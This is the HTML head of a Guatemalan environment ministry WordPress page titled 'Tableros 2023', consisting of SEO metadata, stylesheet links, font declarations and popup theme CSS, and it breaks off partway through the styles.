

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marn.gob.gt/tableros_2023/
body_size: 42261
content:



<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!--||  JM Twitter Cards by jmau111 v12  ||-->
<meta name="twitter:card" content="summary_large_image">
<!-- [(-_-)@ creator: Missing critical option ! @(-_-)] -->
<!-- [(-_-)@ site: Missing critical option ! @(-_-)] -->
<meta property="og:title" content="Tableros 2023">
<meta property="og:image" content="https://www.marn.gob.gt/wp-content/uploads/2021/09/Logo-marn-vertical.jpg">
<!--||  /JM Twitter Cards by jmau111 v12  ||-->
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v19.14) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tableros 2023 - Ministerio de Ambiente y Recursos Naturales</title>
	<link rel="canonical" href="https://www.marn.gob.gt/tableros_2023/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tableros 2023" />
	<meta property="og:url" content="https://www.marn.gob.gt/tableros_2023/" />
	<meta property="og:site_name" content="Ministerio de Ambiente y Recursos Naturales" />
	<meta property="article:publisher" content="https://es-la.facebook.com/marngtambiente/" />
	<meta property="article:modified_time" content="2024-02-22T17:55:23+00:00" />
	<meta property="og:image" content="https://www.marn.gob.gt/wp-content/uploads/2024/02/Favicon.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@marngt" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="16 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.marn.gob.gt/tableros_2023/","url":"https://www.marn.gob.gt/tableros_2023/","name":"Tableros 2023 - Ministerio de Ambiente y Recursos Naturales","isPartOf":{"@id":"http://172.16.27.4/#website"},"datePublished":"2024-02-22T17:43:16+00:00","dateModified":"2024-02-22T17:55:23+00:00","breadcrumb":{"@id":"https://www.marn.gob.gt/tableros_2023/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.marn.gob.gt/tableros_2023/"]}]},{"@type":"BreadcrumbList","@id":"https://www.marn.gob.gt/tableros_2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.marn.gob.gt/"},{"@type":"ListItem","position":2,"name":"Tableros 2023"}]},{"@type":"WebSite","@id":"http://172.16.27.4/#website","url":"http://172.16.27.4/","name":"Ministerio de Ambiente y Recursos Naturales","description":"MARN","publisher":{"@id":"http://172.16.27.4/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://172.16.27.4/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"http://172.16.27.4/#organization","name":"Ministerio De Ambiente y Recursos Naturales","url":"http://172.16.27.4/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://172.16.27.4/#/schema/logo/image/","url":"https://www.marn.gob.gt/wp-content/uploads/2024/02/Logo-Horizontal-DARK.png","contentUrl":"https://www.marn.gob.gt/wp-content/uploads/2024/02/Logo-Horizontal-DARK.png","width":436,"height":134,"caption":"Ministerio De Ambiente y Recursos Naturales"},"image":{"@id":"http://172.16.27.4/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCVu-p8rfULed3NYHG2He_yw","https://es-la.facebook.com/marngtambiente/","https://twitter.com/marngt"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.marn.gob.gt' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; Feed" href="https://www.marn.gob.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; RSS de los comentarios" href="https://www.marn.gob.gt/comments/feed/" />
<link rel="preload" href="https://www.marn.gob.gt/wp-content/themes/salient/css/fonts/icomoon.woff?v=1.1" as="font" type="font/woff" crossorigin="anonymous"><link rel='stylesheet' id='wpfd-wpbakery-style-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/includes/wpbakery/assets/css/wpbakery.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wptm-wpbakery-style-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-table-manager/app/includes/wpBakery/assets/css/wpbakery.css?ver=3.4.1' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Obiously';
	font-style: normal;
	font-weight: 400;
	src: url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Blck.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Blck_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Bold.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Bold_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Blck.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Blck_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Bold_Bold.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Bold_Bold_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Lght.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Lght_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Medi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Medi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Semi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Semi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Supr.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Thin.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Thin_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Lght.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Lght_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Medi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Medi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Semi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Semi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Thin.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Thin_Italic.otf') format('OpenType');
}
@font-face {
	font-family: 'Altivo';
	font-style: normal;
	font-weight: 400;
	src: url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35164.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35165.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35166.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35167.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35168.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35169.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35170.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35171.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35172.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35173.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35174.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35175.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35176.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35176-1.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35177.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35178.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35179.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.marn.gob.gt/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.marn.gob.gt/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.marn.gob.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1760477565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://www.marn.gob.gt/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.marn.gob.gt/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.marn.gob.gt/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.marn.gob.gt/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.marn.gob.gt/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.marn.gob.gt/wp-content/plugins/salient-social/css/style.css?ver=1.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #00afef;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #00afef;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #00afef;
  }
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themehunk-megamenu-style-css' href='https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus//assets/css/megamenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themehunk-megamenu-fontawesome_css_admin-css' href='https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus/lib/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.marn.gob.gt/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-modal-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/css/leanmodal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-viewer-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/viewer.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://www.marn.gob.gt/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.marn.gob.gt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/grid-system.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/style.css?ver=13.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html body[data-header-resize="1"] .container-wrap, html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; } .main-content > .row > #breadcrumbs.yoast { padding: 20px 0; }
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/responsive.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/skin-material.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.marn.gob.gt/wp-content/uploads/salient/menu-dynamic.css?ver=73817' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.marn.gob.gt/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.marn.gob.gt/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//www.marn.gob.gt/wp-content/uploads/sass/pvc.min.css?ver=1741187884' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 30176: Framed Border */
.pum-theme-30176, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-30176 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-30176 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30176 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30176 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 30177: Floating Bar - Soft Blue */
.pum-theme-30177, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-30177 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-30177 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-30177 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-30177 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 30178: Content Only - For use with page builders or block editor */
.pum-theme-30178, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-30178 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-30178 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-30178 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-30178 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 30175: Cutting Edge */
.pum-theme-30175, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-30175 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-30175 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-30175 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-30175 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 30174: Hello Box */
.pum-theme-30174, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-30174 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30174 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30174 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
